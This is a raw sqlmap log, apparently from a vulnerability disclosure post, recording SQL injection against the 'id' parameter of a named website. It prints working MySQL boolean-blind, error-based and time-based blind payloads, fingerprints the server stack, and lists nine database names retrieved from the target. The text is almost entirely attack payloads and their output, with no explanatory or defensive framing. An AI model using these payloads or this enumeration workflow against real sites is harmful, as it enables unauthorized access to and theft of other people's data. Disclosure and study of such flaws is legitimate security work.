 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: id=-5465 OR 9250=9250#
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: id=-6373 OR 1 GROUP BY CONCAT(0x716a626a71,(SELECT (CASE WHEN (1433
=1433) THEN 1 ELSE 0 END)),0x71706b6a71,FLOOR(RAND(0)*2)) HAVING MIN(0)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: id=(SELECT (CASE WHEN (1125=1125) THEN SLEEP(5) ELSE 1125*(SELECT 1
125 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[16:46:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.12
[16:46:47] [INFO] fetching database names
[16:46:48] [WARNING] reflective value(s) found and filtering out
[16:46:48] [INFO] the SQL query used returns 9 entries
[16:46:52] [INFO] retrieved: information_schema
[16:46:56] [INFO] retrieved: db_nmw
[16:46:56] [INFO] retrieved: hezedb
[16:46:56] [INFO] retrieved: mqmgssspglxt
[16:46:56] [INFO] retrieved: mysql
[16:46:59] [INFO] retrieved: rsdome
[16:46:59] [INFO] retrieved: scdb
[16:46:59] [INFO] retrieved: tj_hzdb
[16:47:00] [INFO] retrieved: vcanbio_zhongyuanxiehe
available databases [9]:
[*] db_nmw
[*] hezedb
[*] information_schema
[*] mqmgssspglxt
[*] mysql
[*] rsdome
[*] scdb
[*] tj_hzdb
[*] vcanbio_zhongyuanxiehe
[16:47:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 12 times
[16:47:00] [INFO] fetched data logged to text files under
\output\www.vcanbio.com'
www.wooyun.org